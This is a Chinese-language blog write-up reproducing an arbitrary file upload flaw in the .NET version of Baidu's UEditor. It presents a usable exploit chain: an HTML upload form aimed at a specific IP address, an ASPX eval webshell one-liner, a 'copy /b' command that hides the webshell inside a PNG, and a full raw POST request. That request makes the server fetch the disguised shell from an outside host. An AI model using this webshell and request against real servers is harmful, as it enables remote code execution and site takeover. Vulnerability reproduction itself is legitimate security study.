

ueditor漏洞复现

漏洞简介

1.1 漏洞描述

Ueditor是百度开发的一个网站编辑器,目前已经不对其进行后续开发和更新,该漏洞只存在于该编辑器的.net版本。其他的php,jsp,asp版本不受此UEditor的漏洞的影响,.net存在任意文件上传,绕过文件格式的限制,在获取远程资源的时候并没有对远程文件的格式进行严格的过滤与判断。

1.2 影响范围

该漏洞影响UEditor的.Net版本,其它语言版本暂时未受影响。1.3 漏洞原理

漏洞的成因是在获取图片资源时仅检查了ContentType,导致可以绕过达到任意文件上传。

2 环境搭建

打开官网,点击历史版本,是百度网盘,选择1.4.3.3的net utf8版本,即 ueditor1_4_3-utf8-net.zip

网盘链接: https://pan.baidu.com/s/1ntG3Tsl#list/path=%2F,

**asp(.net)**环境安装,win2008,漏洞版本只支持.net 4.0,选择net4.0

下载之后运行,然后进行配置,配置参考以下链接

参考链接: http://fex.baidu.com/ueditor/#server-net

3 漏洞分析

控制器中存在多个动作的调用,包含了uploadimage、uploadscrawl、uploadvideo、uploadfile、catchimage等等



地址后+/ueditor/net/controller.ashx?action=catchimage,出现页面如下:证明漏洞存在。



/ueditor/net/controller.ashx?action=config //net环境运行正常。

<form action="http://211.100.96.168:8087/ueditor/net/controller.ashx?action=catchimage" enctype="multipart/form-data" method="POST">

<p>shell addr: <input type="text" name="source[]" /></p>

<input type="submit" value="Submit" />

</form>2.制作图片马

<%@ Page Language="Jscript"%><%eval(Request.Item["888888"],"unsafe");%>

copy 121212.png/b + cese.aspx 444.png



POST /ueditor/net/controller.ashx?action=catchimage&encode=utf-8 HTTP/1.1

Host: 211.100.96.168:18087

User-Agent: chaitin-U2FsdGVkX19nJ1nA

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Connection: close

Cookie: ASP.NET_SessionId=0g0ayxjre1acw2vj1woo3o5h

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: none

Sec-Fetch-User: ?1

Cache-Control: max-age=0

Content-Type: application/x-www-form-urlencoded

Content-Length: 51

source%5B%5D=http://39.103.134.134:80/444.png?.aspx

- 点赞

- 收藏

- 关注作者

评论(0)